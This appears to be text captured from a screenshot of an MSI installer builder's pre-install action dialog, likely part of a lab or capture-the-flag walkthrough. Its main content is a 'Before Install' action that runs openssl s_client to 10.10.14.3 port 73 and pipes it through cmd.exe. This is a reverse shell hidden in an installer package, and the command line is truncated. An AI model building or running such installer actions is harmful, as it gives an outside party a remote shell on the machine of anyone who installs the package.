 Edit Pre & Post Action
Action Properties
Provide a command, a URL or a path to the executable to be run before or after the generated MSI package
install/uninstall process, define when to execute the action, and choose from a variety of the execution options.
Name: Action Start Type: Before Install
Command: cmd
Parameters: /c c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet -connect 10.10.14.3:73 | cmd.exe | c:\progra~2\ope
Context: Current user account with limited privileges (possible impersonation) Run As: Invoker
Wait until this action is completed
Interrupt the install/uninstall process if this action is completed with an error (experienced users only)
OK Cancel